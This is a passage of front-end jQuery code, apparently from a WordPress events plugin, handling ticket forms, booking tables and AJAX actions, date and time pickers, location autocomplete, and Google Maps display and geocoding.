			slot.find('.em-date-input-loc').datepicker('destroy').removeAttr('id'); //clear all datepickers
			slot.find('.em-time-input').unbind().each(function(index, el){ this.timePicker = false; }); //clear all timepickers - consequently, also other click/blur/change events, recreate the further down
			em_setup_datepicker(slot);
			em_setup_timepicker(slot);
		    $('html, body').animate({ scrollTop: slot.offset().top - 30 }); //sends user to form
		});
		//Edit a Ticket
		$(document).delegate('.ticket-actions-edit', 'click', function(e){
			e.preventDefault();
			reset_ticket_forms();
			var tbody = $(this).closest('tbody');
			tbody.find('tr.em-tickets-row').hide();
			tbody.find('tr.em-tickets-row-form').fadeIn();
			return false;
		});
		$(document).delegate('.ticket-actions-edited', 'click', function(e){
			e.preventDefault();
			var tbody = $(this).closest('tbody');
			var rowNo = tbody.attr('id').replace('em-ticket-','');
			tbody.find('.em-tickets-row').fadeIn();
			tbody.find('.em-tickets-row-form').hide();
			tbody.find('*[name]').each(function(index,el){
				el = $(el);
				if( el.attr('name') == 'ticket_start_pub'){
					tbody.find('span.ticket_start').text(el.attr('value'));
				}else if( el.attr('name') == 'ticket_end_pub' ){
					tbody.find('span.ticket_end').text(el.attr('value'));
				}else if( el.attr('name') == 'em_tickets['+rowNo+'][ticket_type]' ){
					if( el.find(':selected').val() == 'members' ){
						tbody.find('span.ticket_name').prepend('* ');
					}
				}else if( el.attr('name') == 'em_tickets['+rowNo+'][ticket_start_recurring_days]' ){
					var text = tbody.find('select.ticket-dates-from-recurring-when').val() == 'before' ? '-'+el.attr('value'):el.attr('value');
					if( el.attr('value') != '' ){
						tbody.find('span.ticket_start_recurring_days').text(text);
						tbody.find('span.ticket_start_recurring_days_text, span.ticket_start_time').removeClass('hidden').show();
					}else{
						tbody.find('span.ticket_start_recurring_days').text(' - ');
						tbody.find('span.ticket_start_recurring_days_text, span.ticket_start_time').removeClass('hidden').hide();
					}
				}else if( el.attr('name') == 'em_tickets['+rowNo+'][ticket_end_recurring_days]' ){
					var text = tbody.find('select.ticket-dates-to-recurring-when').val() == 'before' ? '-'+el.attr('value'):el.attr('value');
					if( el.attr('value') != '' ){
						tbody.find('span.ticket_end_recurring_days').text(text);
						tbody.find('span.ticket_end_recurring_days_text, span.ticket_end_time').removeClass('hidden').show();
					}else{
						tbody.find('span.ticket_end_recurring_days').text(' - ');
						tbody.find('span.ticket_end_recurring_days_text, span.ticket_end_time').removeClass('hidden').hide();
					}
				}else{
					tbody.find('.'+el.attr('name').replace('em_tickets['+rowNo+'][','').replace(']','').replace('[]','')).text(el.attr('value'));
				}
			});
			//allow for others to hook into this
			$(document).triggerHandler('em_maps_tickets_edit', [tbody, rowNo, true]);
		    $('html, body').animate({ scrollTop: tbody.parent().offset().top - 30 }); //sends user back to top of form
			return false;
		});
		$(document).delegate('.em-ticket-form select.ticket_type','change', function(e){
			//check if ticket is for all users or members, if members, show roles to limit the ticket to
			var el = $(this);
			if( el.find('option:selected').val() == 'members' ){
				el.closest('.em-ticket-form').find('.ticket-roles').fadeIn();
			}else{
				el.closest('.em-ticket-form').find('.ticket-roles').hide();
			}
		});
		$(document).delegate('.em-ticket-form .ticket-options-advanced','click', function(e){
			//show or hide advanced tickets, hidden by default
			e.preventDefault();
			var el = $(this);
			if( el.hasClass('show') ){
				el.closest('.em-ticket-form').find('.em-ticket-form-advanced').fadeIn();
				el.find('.show,.show-advanced').hide();
				el.find('.hide,.hide-advanced').show();
			}else{
				el.closest('.em-ticket-form').find('.em-ticket-form-advanced').hide();
				el.find('.show,.show-advanced').show();
				el.find('.hide,.hide-advanced').hide();
			}
			el.toggleClass('show');
		});
		$('.em-ticket-form').each( function(){
			//check whether to show advanced options or not by default for each ticket
			var show_advanced = false;
			var el = $(this); 
			el.find('.em-ticket-form-advanced input[type="text"]').each(function(){ if(this.value != '') show_advanced = true; });
			if( el.find('.em-ticket-form-advanced input[type="checkbox"]:checked').length > 0 ){ show_advanced = true; }
			el.find('.em-ticket-form-advanced option:selected').each(function(){ if(this.value != '') show_advanced = true; });
			if( show_advanced ) el.find('.ticket-options-advanced').trigger('click');
		});
		//Delete a ticket
		$(document).delegate('.ticket-actions-delete', 'click', function(e){
			e.preventDefault();
			var el = $(this);
			var tbody = el.closest('tbody');
			if( tbody.find('input.ticket_id').val() > 0 ){
				//only will happen if no bookings made
				el.text('Deleting...');	
				$.getJSON( $(this).attr('href'), {'em_ajax_action':'delete_ticket', 'id':tbody.find('input.ticket_id').val()}, function(data){
					if(data.result){
						tbody.remove();
					}else{
						el.text('Delete');
						alert(data.error);
					}
				});
			}else{
				//not saved to db yet, so just remove
				tbody.remove();
			}
			return false;
		});
	}
	//Manageing Bookings
	if( $('#em-bookings-table').length > 0 ){
		//Pagination link clicks
		$(document).delegate('#em-bookings-table .tablenav-pages a', 'click', function(){
			var el = $(this);
			var form = el.parents('#em-bookings-table form.bookings-filter');
			//get page no from url, change page, submit form
			var match = el.attr('href').match(/#[0-9]+/);
			if( match != null && match.length > 0){
				var pno = match[0].replace('#','');
				form.find('input[name=pno]').val(pno);
			}else{
				form.find('input[name=pno]').val(1);
			}
			form.trigger('submit');
			return false;
		});
		//Overlay Options
		var em_bookings_settings_dialog = {
			modal : true,
			autoOpen: false,
			minWidth: 500,
			height: 'auto',
			buttons: [{
				text: EM.bookings_settings_save,
				click: function(e){
					e.preventDefault();
					//we know we'll deal with cols, so wipe hidden value from main
					var match = $("#em-bookings-table form.bookings-filter [name=cols]").val('');
					var booking_form_cols = $('form#em-bookings-table-settings-form input.em-bookings-col-item');
					$.each( booking_form_cols, function(i,item_match){
						//item_match = $(item_match);
						if( item_match.value == 1 ){
							if( match.val() != ''){
								match.val(match.val()+','+item_match.name);
							}else{
								match.val(item_match.name);
							}
						}
					});
					//submit main form
					$('#em-bookings-table-settings').trigger('submitted'); //hook into this with bind()
					$('#em-bookings-table form.bookings-filter').trigger('submit');					
					$(this).dialog('close');
				}
			}]
		};
		var em_bookings_export_dialog = {
			modal : true,
			autoOpen: false,
			minWidth: 500,
			height: 'auto',
			buttons: [{
				text: EM.bookings_export_save,
				click: function(e){
					$(this).children('form').submit();
					$(this).dialog('close');
				}
			}]
		};
		if( $("#em-bookings-table-settings").length > 0 ){
			//Settings Overlay
			$("#em-bookings-table-settings").dialog(em_bookings_settings_dialog);
			$(document).delegate('#em-bookings-table-settings-trigger','click', function(e){ e.preventDefault(); $("#em-bookings-table-settings").dialog('open'); });
			//Export Overlay
			$("#em-bookings-table-export").dialog(em_bookings_export_dialog);
			$(document).delegate('#em-bookings-table-export-trigger','click', function(e){ e.preventDefault(); $("#em-bookings-table-export").dialog('open'); });
			var export_overlay_show_tickets = function(){
				if( $('#em-bookings-table-export-form input[name=show_tickets]').is(':checked') ){
					$('#em-bookings-table-export-form .em-bookings-col-item-ticket').show();
					$('#em-bookings-table-export-form #em-bookings-export-cols-active .em-bookings-col-item-ticket input').val(1);
				}else{
					$('#em-bookings-table-export-form .em-bookings-col-item-ticket').hide().find('input').val(0);					
				}
			};
			//Sync export overlay with table search field changes
			$('#em-bookings-table form select').each(function(i, el){
				$(el).change(function(e){
					var select_el = $(this);
					var input_par = $('#em-bookings-table-export-form input[name='+select_el.attr('name')+']');
					var input_par_selected = select_el.find('option:selected');
					input_par.val(input_par_selected.val());
				});
			});
			
			export_overlay_show_tickets();
			$('#em-bookings-table-export-form input[name=show_tickets]').click(export_overlay_show_tickets);
			//Sortables
			$( ".em-bookings-cols-sortable" ).sortable({
				connectWith: ".em-bookings-cols-sortable",
				update: function(event, ui) {
					if( ui.item.parents('ul#em-bookings-cols-active, ul#em-bookings-export-cols-active').length > 0 ){							
						ui.item.addClass('ui-state-highlight').removeClass('ui-state-default').children('input').val(1);
					}else{
						ui.item.addClass('ui-state-default').removeClass('ui-state-highlight').children('input').val(0);
					}
				}
			}).disableSelection();
			load_ui_css = true;
		}
		//Widgets and filter submissions
		$(document).delegate('#em-bookings-table form.bookings-filter', 'submit', function(e){
			var el = $(this);			
			//append loading spinner
			el.parents('#em-bookings-table').find('.table-wrap').first().append('<div id="em-loading" />');
			//ajax call
			$.post( EM.ajaxurl, el.serializeArray(), function(data){
				var root = el.parents('#em-bookings-table').first();
				root.replaceWith(data);
				//recreate overlays
				$('#em-bookings-table-export input[name=scope]').val(root.find('select[name=scope]').val());
				$('#em-bookings-table-export input[name=status]').val(root.find('select[name=status]').val());
				jQuery(document).triggerHandler('em_bookings_filtered', [data, root, el]);
			});
			return false;
		});
		//Approve/Reject Links
		$(document).delegate('.em-bookings-approve,.em-bookings-reject,.em-bookings-unapprove,.em-bookings-delete', 'click', function(){
			var el = $(this); 
			if( el.hasClass('em-bookings-delete') ){
				if( !confirm(EM.booking_delete) ){ return false; }
			}
			var url = em_ajaxify( el.attr('href'));		
			var td = el.parents('td').first();
			td.html(EM.txt_loading);
			td.load( url );
			return false;
		});
	}
	//Old Bookings Table - depreciating soon
	if( $('.em_bookings_events_table').length > 0 ){
		//Widgets and filter submissions
		$(document).delegate('.em_bookings_events_table form', 'submit', function(e){
			var el = $(this);
			var url = em_ajaxify( el.attr('action') );		
			el.parents('.em_bookings_events_table').find('.table-wrap').first().append('<div id="em-loading" />');
			$.get( url, el.serializeArray(), function(data){
				el.parents('.em_bookings_events_table').first().replaceWith(data);
			});
			return false;
		});
		//Pagination link clicks
		$(document).delegate('.em_bookings_events_table .tablenav-pages a', 'click', function(){		
			var el = $(this);
			var url = em_ajaxify( el.attr('href') );	
			el.parents('.em_bookings_events_table').find('.table-wrap').first().append('<div id="em-loading" />');
			$.get( url, function(data){
				el.parents('.em_bookings_events_table').first().replaceWith(data);
			});
			return false;
		});
	}
	
	//Manual Booking
	$('a.em-booking-button').click(function(e){
		e.preventDefault();
		var button = $(this);
		if( button.text() != EM.bb_booked && $(this).text() != EM.bb_booking){
			button.text(EM.bb_booking);
			var button_data = button.attr('id').split('_'); 
			$.ajax({
				url: EM.ajaxurl,
				dataType: 'jsonp',
				data: {
					event_id : button_data[1],
					_wpnonce : button_data[2],
					action : 'booking_add_one'
				},
				success : function(response, statusText, xhr, $form) {
					if(response.result){
						button.text(EM.bb_booked);
					}else{
						button.text(EM.bb_error);					
					}
					if(response.message != '') alert(response.message);
				},
				error : function(){ button.text(EM.bb_error); }
			});
		}
		return false;
	});	
	$('a.em-cancel-button').click(function(e){
		e.preventDefault();
		var button = $(this);
		if( button.text() != EM.bb_cancelled && button.text() != EM.bb_canceling){
			button.text(EM.bb_canceling);
			var button_data = button.attr('id').split('_'); 
			$.ajax({
				url: EM.ajaxurl,
				dataType: 'jsonp',
				data: {
					booking_id : button_data[1],
					_wpnonce : button_data[2],
					action : 'booking_cancel'
				},
				success : function(response, statusText, xhr, $form) {
					if(response.result){
						button.text(EM.bb_cancelled);
					}else{
						button.text(EM.bb_cancel_error);
					}
				},
				error : function(){ button.text(EM.bb_cancel_error); }
			});
		}
		return false;
	});  

	//Datepicker
	if( $('.em-date-single, .em-date-range, #em-date-start').length > 0 ){
		load_ui_css = true;
		em_setup_datepicker('body');
	}
	if( load_ui_css ) em_load_jquery_css();
	
	//previously in em-admin.php
	function updateIntervalDescriptor () { 
		$(".interval-desc").hide();
		var number = "-plural";
		if ($('input#recurrence-interval').val() == 1 || $('input#recurrence-interval').val() == "")
		number = "-singular";
		var descriptor = "span#interval-"+$("select#recurrence-frequency").val()+number;
		$(descriptor).show();
	}
	function updateIntervalSelectors () {
		$('p.alternate-selector').hide();   
		$('p#'+ $('select#recurrence-frequency').val() + "-selector").show();
	}
	function updateShowHideRecurrence () {
		if( $('input#event-recurrence').is(":checked")) {
			$("#event_recurrence_pattern").fadeIn();
			$("#event-date-explanation").hide();
			$("#recurrence-dates-explanation").show();
			$("h3#recurrence-dates-title").show();
			$("h3#event-date-title").hide();     
		} else {
			$("#event_recurrence_pattern").hide();
			$("#recurrence-dates-explanation").hide();
			$("#event-date-explanation").show();
			$("h3#recurrence-dates-title").hide();
			$("h3#event-date-title").show();   
		}
	}		 
	$("#recurrence-dates-explanation").hide();
	$("#date-to-submit").hide();
	$("#end-date-to-submit").hide();
	
	$("#localised-date").show();
	$("#localised-end-date").show();
	
	$('#em-wrapper input.select-all').change(function(){
	 	if($(this).is(':checked')){
			$('input.row-selector').prop('checked', true);
			$('input.select-all').prop('checked', true);
	 	}else{
			$('input.row-selector').prop('checked', false);
			$('input.select-all').prop('checked', false);
		}
	}); 
	
	updateIntervalDescriptor(); 
	updateIntervalSelectors();
	updateShowHideRecurrence();
	$('input#event-recurrence').change(updateShowHideRecurrence);
	   
	// recurrency elements   
	$('input#recurrence-interval').keyup(updateIntervalDescriptor);
	$('select#recurrence-frequency').change(updateIntervalDescriptor);
	$('select#recurrence-frequency').change(updateIntervalSelectors);

	/* Load any maps */	
	if( $('.em-location-map').length > 0 || $('.em-locations-map').length > 0 || $('#em-map').length > 0 || $('.em-search-geo').length > 0 ){
		em_maps_load();
	}
	
	//Finally, add autocomplete here
	//Autocomplete
	if( jQuery( "div.em-location-data input#location-name" ).length > 0 ){
		jQuery( "div.em-location-data input#location-name" ).autocomplete({
			source: EM.locationajaxurl,
			minLength: 2,
			focus: function( event, ui ){
				jQuery("input#location-id" ).val( ui.item.value );
				return false;
			},			 
			select: function( event, ui ){
				jQuery("input#location-id" ).val(ui.item.id).trigger('change');
				jQuery("input#location-name" ).val(ui.item.value);
				jQuery('input#location-address').val(ui.item.address);
				jQuery('input#location-town').val(ui.item.town);
				jQuery('input#location-state').val(ui.item.state);
				jQuery('input#location-region').val(ui.item.region);
				jQuery('input#location-postcode').val(ui.item.postcode);
				if( ui.item.country == '' ){
					jQuery('select#location-country option:selected').removeAttr('selected');
				}else{
					jQuery('select#location-country option[value="'+ui.item.country+'"]').attr('selected', 'selected');
				}
				jQuery('div.em-location-data input, div.em-location-data select').css('background-color','#ccc').attr('readonly','readonly');
				jQuery('#em-location-reset').show();
				jQuery('#em-location-search-tip').hide();
				jQuery(document).triggerHandler('em_locations_autocomplete_selected', [event, ui]);
				return false;
			}
		}).data( "ui-autocomplete" )._renderItem = function( ul, item ) {
			html_val = "<a>" + em_esc_attr(item.label) + '<br><span style="font-size:11px"><em>'+ em_esc_attr(item.address) + ', ' + em_esc_attr(item.town)+"</em></span></a>";
			return jQuery( "<li></li>" ).data( "item.autocomplete", item ).append(html_val).appendTo( ul );
		};
		jQuery('#em-location-reset a').click( function(){
			jQuery('div.em-location-data input').css('background-color','#fff').val('').removeAttr('readonly');
			jQuery('div.em-location-data select').css('background-color','#fff');
			jQuery('div.em-location-data option:selected').removeAttr('selected');
			jQuery('input#location-id').val('');
			jQuery('#em-location-reset').hide();
			jQuery('#em-location-search-tip').show();
			jQuery('#em-map').hide();
			jQuery('#em-map-404').show();
			if(typeof(marker) !== 'undefined'){
				marker.setPosition(new google.maps.LatLng(0, 0));
				infoWindow.close();
				marker.setDraggable(true);
			}
			return false;
		});
		if( jQuery('input#location-id').val() != '0' && jQuery('input#location-id').val() != '' ){
			jQuery('div.em-location-data input, div.em-location-data select').css('background-color','#ccc').attr('readonly','readonly');
			jQuery('#em-location-reset').show();
			jQuery('#em-location-search-tip').hide();
		}
	}
	
});

function em_load_jquery_css(){
	if( EM.ui_css && jQuery('link#jquery-ui-css').length == 0 ){
		var script = document.createElement("link");
		script.id = 'jquery-ui-css';
		script.rel = "stylesheet";
		script.href = EM.ui_css;
		document.body.appendChild(script);
	}
}

function em_setup_datepicker(wrap){	
	wrap = jQuery(wrap);
	//default picker vals
	var datepicker_vals = { altFormat: "yy-mm-dd", changeMonth: true, changeYear: true, firstDay : EM.firstDay, yearRange:'-100:+10' };
	if( EM.dateFormat ) datepicker_vals.dateFormat = EM.dateFormat;
	if( EM.yearRange ) datepicker_vals.yearRange = EM.yearRange;
	jQuery(document).triggerHandler('em_datepicker', datepicker_vals);
	
	//apply datepickers
	dateDivs = wrap.find('.em-date-single, .em-date-range');
	if( dateDivs.length > 0 ){
		//apply datepickers to elements
		dateDivs.find('input.em-date-input-loc').each(function(i,dateInput){
			//init the datepicker
			var dateInput = jQuery(dateInput);
			var dateValue = dateInput.nextAll('input.em-date-input').first();
			var dateValue_value = dateValue.val();
			dateInput.datepicker(datepicker_vals);
			dateInput.datepicker('option', 'altField', dateValue);
			//now set the value
			if( dateValue_value ){
				var this_date_formatted = jQuery.datepicker.formatDate( EM.dateFormat, jQuery.datepicker.parseDate('yy-mm-dd', dateValue_value) );
				dateInput.val(this_date_formatted);
				dateValue.val(dateValue_value);
			}
			//add logic for texts
			dateInput.change(function(){
				if( jQuery(this).val() == '' ){
					jQuery(this).nextAll('.em-date-input').first().val('');
				}
			});
		});
		//deal with date ranges
		dateDivs.filter('.em-date-range').find('input.em-date-input-loc').each(function(i,dateInput){
			//finally, apply start/end logic to this field
			dateInput = jQuery(dateInput);
			if( dateInput.hasClass('em-date-start') ){
				dateInput.datepicker('option','onSelect', function( selectedDate ) {
					//get corresponding end date input, we expect ranges to be contained in .em-date-range with a start/end input element
					var startDate = jQuery(this);
					var endDate = startDate.parents('.em-date-range').find('.em-date-end').first();
					var startValue = startDate.nextAll('input.em-date-input').first().val();
					var endValue = endDate.nextAll('input.em-date-input').first().val();
					if( startValue > endValue && endValue != '' ){
						endDate.datepicker( "setDate" , selectedDate );
						endDate.trigger('change');
					}
					endDate.datepicker( "option", 'minDate', selectedDate );
				});
			}else if( dateInput.hasClass('em-date-end') ){
				var startInput = dateInput.parents('.em-date-range').find('.em-date-start').first();
				if( startInput.val() != '' ){
					dateInput.datepicker('option', 'minDate', startInput.val());
				}
			}
		});
	}
}

function em_setup_timepicker(wrap){
	wrap = jQuery(wrap);
	var timepicker_options = {
		show24Hours: EM.show24hours == 1,
		step:15
	}
	jQuery(document).triggerHandler('em_timepicker_options', timepicker_options);
	wrap.find(".em-time-input").timePicker(timepicker_options);
	
	// Keep the duration between the two inputs.
	wrap.find(".em-time-range input.em-time-start").each( function(i, el){
		jQuery(el).data('oldTime', jQuery.timePicker(el).getTime());
	}).change( function() {
		var start = jQuery(this);
		var end = start.nextAll('.em-time-end');
		if (end.val()) { // Only update when second input has a value.
		    // Calculate duration.
			var oldTime = start.data('oldTime');
		    var duration = (jQuery.timePicker(end).getTime() - oldTime);
		    var time = jQuery.timePicker(start).getTime();
		    if( jQuery.timePicker(end).getTime() >= oldTime ){
			    // Calculate and update the time in the second input.
			    jQuery.timePicker(end).setTime(new Date(new Date(time.getTime() + duration)));
			}
		    start.data('oldTime', time); 
		}
	});
	// Validate.
	wrap.find(".em-time-range input.em-time-end").change(function() {
		var end = jQuery(this);
		var start = end.prevAll('.em-time-start');
		if( start.val() ){
			if( jQuery.timePicker(start).getTime() > jQuery.timePicker(this).getTime() && ( jQuery('.em-date-end').val().length == 0 || jQuery('.em-date-start').val() == jQuery('.em-date-end').val() ) ) { end.addClass("error"); }
			else { end.removeClass("error"); }
		}
	});
	//Sort out all day checkbox
	wrap.find('.em-time-range input.em-time-all-day').change(function(){
		var allday = jQuery(this);
		if( allday.is(':checked') ){
			allday.siblings('.em-time-input').css('background-color','#ccc');
		}else{
			allday.siblings('.em-time-input').css('background-color','#fff');
		}
	}).trigger('change');
}

/* Useful function for adding the em_ajax flag to a url, regardless of querystring format */
var em_ajaxify = function(url){
	if ( url.search('em_ajax=0') != -1){
		url = url.replace('em_ajax=0','em_ajax=1');
	}else if( url.search(/\?/) != -1 ){
		url = url + "&em_ajax=1";
	}else{
		url = url + "?em_ajax=1";
	}
	return url;
};

/*
 * MAP FUNCTIONS
 */
var em_maps_loaded = false;
var maps = {};
var maps_markers = {};
var infoWindow;
//loads maps script if not already loaded and executes EM maps script
function em_maps_load(){
	if( !em_maps_loaded ){
		if ( jQuery('script#google-maps').length == 0 && ( typeof google !== 'object' || typeof google.maps !== 'object' ) ){ 
			var script = document.createElement("script");
			script.type = "text/javascript";
			script.id = "google-maps";
			var proto = (EM.is_ssl) ? 'https:' : 'http:';
			if( typeof EM.google_maps_api !== 'undefined' ){
				script.src = proto + '//maps.google.com/maps/api/js?v=3&libraries=places&callback=em_maps&key='+EM.google_maps_api;
			}else{
				script.src = proto + '//maps.google.com/maps/api/js?v=3&libraries=places&callback=em_maps';
			}
			document.body.appendChild(script);
		}else if( typeof google === 'object' && typeof google.maps === 'object' && !em_maps_loaded ){
			em_maps();
		}else if( jQuery('script#google-maps').length > 0 ){
			jQuery(window).load(function(){ if( !em_maps_loaded ) em_maps(); }); //google isn't loaded so wait for page to load resources
		}
	}
}
//re-usable function to load global location maps
function em_maps_load_locations(el){
	var el = jQuery(el);
	var map_id = el.attr('id').replace('em-locations-map-','');
	var em_data = jQuery.parseJSON( el.nextAll('.em-locations-map-coords').first().text() );
	if( em_data == null ){
		var em_data = jQuery.parseJSON( jQuery('#em-locations-map-coords-'+map_id).text() );
	}
	jQuery.getJSON(document.URL, em_data , function(data){
		if(data.length > 0){
			//define default options and allow option for extension via event triggers
			  var map_options = { mapTypeId: google.maps.MapTypeId.ROADMAP };
			  if( typeof EM.google_map_id_styles == 'object' && typeof EM.google_map_id_styles[map_id] !== 'undefined' ){ console.log(EM.google_map_id_styles[map_id]); map_options.styles = EM.google_map_id_styles[map_id]; }
			  else if( typeof EM.google_maps_styles !== 'undefined' ){ map_options.styles = EM.google_maps_styles; }
			  jQuery(document).triggerHandler('em_maps_locations_map_options', map_options);
			  var marker_options = {};
			  jQuery(document).triggerHandler('em_maps_location_marker_options', marker_options);
			  
			  maps[map_id] = new google.maps.Map(el[0], map_options);
			  maps_markers[map_id] = [];

			  var bounds = new google.maps.LatLngBounds();
			  
			  jQuery.map( data, function( location, i ){
				  if( !(location.location_latitude == 0 && location.location_longitude == 0) ){
					var latitude = parseFloat( location.location_latitude );
					var longitude = parseFloat( location.location_longitude );
					var location_position = new google.maps.LatLng( latitude, longitude );
					//extend the default marker options
					jQuery.extend(marker_options, {
					    position: location_position, 
					    map: maps[map_id]
					})
					var marker = new google.maps.Marker(marker_options);
					maps_markers[map_id].push(marker);
					marker.setTitle(location.location_name);
					var myContent = '<div class="em-map-balloon"><div id="em-map-balloon-'+map_id+'" class="em-map-balloon-content">'+ location.location_balloon +'</div></div>';
					em_map_infobox(marker, myContent, maps[map_id]);
					//extend bounds
					bounds.extend(new google.maps.LatLng(latitude,longitude))
				  }
			  });
			  // Zoom in to the bounds
			  maps[map_id].fitBounds(bounds);
			  
			//Call a hook if exists
			jQuery(document).triggerHandler('em_maps_locations_hook', [maps[map_id], data, map_id, maps_markers[map_id]]);
		}else{
			el.children().first().html('No locations found');
			jQuery(document).triggerHandler('em_maps_locations_hook_not_found', [el]);
		}
	});
}
function em_maps_load_location(el){
	el = jQuery(el);
	var map_id = el.attr('id').replace('em-location-map-','');
	em_LatLng = new google.maps.LatLng( jQuery('#em-location-map-coords-'+map_id+' .lat').text(), jQuery('#em-location-map-coords-'+map_id+' .lng').text());
	//extend map and markers via event triggers
	var map_options = {
	    zoom: 14,
	    center: em_LatLng,
	    mapTypeId: google.maps.MapTypeId.ROADMAP,
	    mapTypeControl: false,
	    gestureHandling: 'cooperative'
	};
	if( typeof EM.google_map_id_styles == 'object' && typeof EM.google_map_id_styles[map_id] !== 'undefined' ){ console.log(EM.google_map_id_styles[map_id]); map_options.styles = EM.google_map_id_styles[map_id]; }
	else if( typeof EM.google_maps_styles !== 'undefined' ){ map_options.styles = EM.google_maps_styles; }
	jQuery(document).triggerHandler('em_maps_location_map_options', map_options);
	maps[map_id] = new google.maps.Map( document.getElementById('em-location-map-'+map_id), map_options);
	var marker_options = {
	    position: em_LatLng,
	    map: maps[map_id]
	};
	jQuery(document).triggerHandler('em_maps_location_marker_options', marker_options);
	maps_markers[map_id] = new google.maps.Marker(marker_options);
	infoWindow = new google.maps.InfoWindow({ content: jQuery('#em-location-map-info-'+map_id+' .em-map-balloon').get(0) });
	infoWindow.open(maps[map_id],maps_markers[map_id]);
	maps[map_id].panBy(40,-70);
	
	//JS Hook for handling map after instantiation
	//Example hook, which you can add elsewhere in your theme's JS - jQuery(document).bind('em_maps_location_hook', function(){ alert('hi');} );
	jQuery(document).triggerHandler('em_maps_location_hook', [maps[map_id], infoWindow, maps_markers[map_id], map_id]);
	//map resize listener
	jQuery(window).on('resize', function(e) {
		google.maps.event.trigger(maps[map_id], "resize");
		maps[map_id].setCenter(maps_markers[map_id].getPosition());
		maps[map_id].panBy(40,-70);
	});
}
jQuery(document).bind('em_search_ajax', function(e, vars, wrapper){
	if( em_maps_loaded ){
		wrapper.find('.em-location-map').each( function(index, el){ em_maps_load_location(el); } );
		wrapper.find('.em-locations-map').each( function(index, el){ em_maps_load_locations(el); });
	}
});
//Load single maps (each map is treated as a seperate map).
function em_maps() {
	//Find all the maps on this page and load them
	jQuery('.em-location-map').each( function(index, el){ em_maps_load_location(el); } );	
	jQuery('.em-locations-map').each( function(index, el){ em_maps_load_locations(el); } );
	
	//Location stuff - only needed if inputs for location exist
	if( jQuery('select#location-select-id, input#location-address').length > 0 ){
		var map, marker;
		//load map info
		var refresh_map_location = function(){
			var location_latitude = jQuery('#location-latitude').val();
			var location_longitude = jQuery('#location-longitude').val();
			if( !(location_latitude == 0 && location_longitude == 0) ){
				var position = new google.maps.LatLng(location_latitude, location_longitude); //the location coords
				marker.setPosition(position);
				var mapTitle = (jQuery('input#location-name').length > 0) ? jQuery('input#location-name').val():jQuery('input#title').val();
				mapTitle = em_esc_attr(mapTitle);
				marker.setTitle( mapTitle );
				jQuery('#em-map').show();
				jQuery('#em-map-404').hide();
				google.maps.event.trigger(map, 'resize');
				map.setCenter(position);
				map.panBy(40,-55);
				infoWindow.setContent( 
					'<div id="location-balloon-content"><strong>' + mapTitle + '</strong><br>' + 
					em_esc_attr(jQuery('#location-address').val()) + 
					'<br>' + em_esc_attr(jQuery('#location-town').val()) + 
					'</div>'
				);
				infoWindow.open(map, marker);
				jQuery(document).triggerHandler('em_maps_location_hook', [map, infoWindow, marker, 0]);
			} else {
    			jQuery('#em-map').hide();
    			jQuery('#em-map-404').show();
			}
		};
		
		//Add listeners for changes to address
		var get_map_by_id = function(id){
			if(jQuery('#em-map').length > 0){
				jQuery.getJSON(document.URL,{ em_ajax_action:'get_location', id:id }, function(data){
					if( data.location_latitude!=0 && data.location_longitude!=0 ){
						loc_latlng = new google.maps.LatLng(data.location_latitude, data.location_longitude);
						marker.setPosition(loc_latlng);
						marker.setTitle( data.location_name );
						marker.setDraggable(false);
						jQuery('#em-map').show();
						jQuery('#em-map-404').hide();
						map.setCenter(loc_latlng);
						map.panBy(40,-55);
						infoWindow.setContent( '<div id="location-balloon-content">'+ data.location_balloon +'</div>');
						infoWindow.open(map, marker);
						google.maps.event.trigger(map, 'resize');
						jQuery(document).triggerHandler('em_maps_location_hook', [map, infoWindow, marker, 0]);
					}else{
						jQuery('#em-map').hide();
						jQuery('#em-map-404').show();
					}
				});
			}
		};
		jQuery('#location-select-id, input#location-id').change( function(){get_map_by_id(jQuery(this).val());} );
		jQuery('#location-name, #location-town, #location-address, #location-state, #location-postcode, #location-country').change( function(){
			//build address
			var addresses = [ jQuery('#location-address').val(), jQuery('#location-town').val(), jQuery('#location-state').val(), jQuery('#location-postcode').val() ];
			var address = '';
			jQuery.each( addresses, function(i, val){
				if( val != '' ){
					address = ( address == '' ) ? address+val:address+', '+val;
				}
			});
			if( address == '' ){ //in case only name is entered, no address
				jQuery('#em-map').hide();
				jQuery('#em-map-404').show();
				return false;
			}
			//do country last, as it's using the text version
			if( jQuery('#location-country option:selected').val() != 0 ){
				address = ( address == '' ) ? address+jQuery('#location-country option:selected').text():address+', '+jQuery('#location-country option:selected').text();
			}
			if( address != '' && jQuery('#em-map').length > 0 ){
				geocoder.geocode( { 'address': address }, function(results, status) {
				    if (status == google.maps.GeocoderStatus.OK) {
						jQuery('#location-latitude').val(results[0].geometry.location.lat());
						jQuery('#location-longitude').val(results[0].geometry.location.lng());
					}
				    refresh_map_location();
				});
			}
		});
		
		//Load map
		if(jQuery('#em-map').length > 0){
			var em_LatLng = new google.maps.LatLng(0, 0);
			var map_options = {
				    zoom: 14,
				    center: em_LatLng,
				    mapTypeId: google.maps.MapTypeId.ROADMAP,
				    mapTypeControl: false,
				    gestureHandling: 'cooperative'
			};
			if( typeof EM.google_maps_styles !== 'undefined' ){ map_options.styles = EM.google_maps_styles; }
			map = new google.maps.Map( document.getElementById('em-map'), map_options);
			var marker = new google.maps.Marker({
			    position: em_LatLng,
			    map: map,
			    draggable: true
			});
			infoWindow = new google.maps.InfoWindow({
			    content: ''
			});
			var geocoder = new google.maps.Geocoder();
			google.maps.event.addListener(infoWindow, 'domready', function() { 
				document.getElementById('location-balloon-content').parentNode.style.overflow=''; 
				document.getElementById('location-balloon-content').parentNode.parentNode.style.overflow=''; 
			});
			google.maps.event.addListener(marker, 'dragend', function() {
				var position = marker.getPosition();
				jQuery('#location-latitude').val(position.lat());
				jQuery('#location-longitude').val(position.lng());
				map.setCenter(position);
				map.panBy(40,-55);
			});
			if( jQuery('#location-select-id').length > 0 ){
				jQuery('#location-select-id').trigger('change');
			}else{
				refresh_map_location();
			}
			jQuery(document).triggerHandler('em_map_loaded', [map, infoWindow, marker]);
		}
		//map resize listener
		jQuery(window).on('resize', function(e) {
			google.maps.event.trigger(map, "resize");
			map.setCenter(marker.getPosition());
			map.panBy(40,-55);
		});
	}
	em_maps_loaded = true; //maps have been loaded
	jQuery(document).triggerHandler('em_maps_loaded');
}
  
function em_map_infobox(marker, message, map) {
  var iw = new google.maps.InfoWindow({ content: message });
  google.maps.event.addListener(marker, 'click', function() {
	if( infoWindow ) infoWindow.close();
	infoWindow = iw;
    iw.open(map,marker);
  });
}

function em_esc_attr( str ){
	if( typeof str !== 'string' ) return '';
